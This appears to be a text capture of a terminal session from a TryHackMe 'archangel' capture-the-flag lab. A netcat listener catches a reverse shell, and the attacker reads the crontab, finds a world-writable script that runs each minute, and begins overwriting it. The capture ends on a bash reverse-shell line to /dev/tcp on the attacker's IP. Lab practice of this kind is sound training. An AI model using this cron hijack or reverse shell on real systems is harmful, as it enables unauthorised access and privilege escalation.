 root@K3rnel: ~/tryHackMe/archangel
(root㉿K3rnel)-[~/tryHackMe/archangel]
# nc -s 10.17.50.178 -nlvp 1234
listening on [10.17.50.178] 1234 ...
connect to [10.17.50.178] from (UNKNOWN) [10.10.31.47] 34976
/bin/sh: 0: can't access tty; job control turned off
$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
*/1 *   * * *   archangel /opt/helloworld.sh
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
$ cat /opt/helloworld.sh
#!/bin/bash
echo "hello world" >> /opt/backupfiles/helloworld.txt
$ ls -l /opt/helloworld.sh
-rwxrwxrwx 1 archangel archangel 66 Nov 20  2020 /opt/helloworld.sh
$ echo "#!/bin/bash" > /opt/helloworld.sh
$ cat /opt/helloworld.sh
#!/bin/bash
$ echo "bash -i >& /dev/tcp/10.17.50.178/4444 0>&1"
[archangel0:nc*Z 1:zsh-
23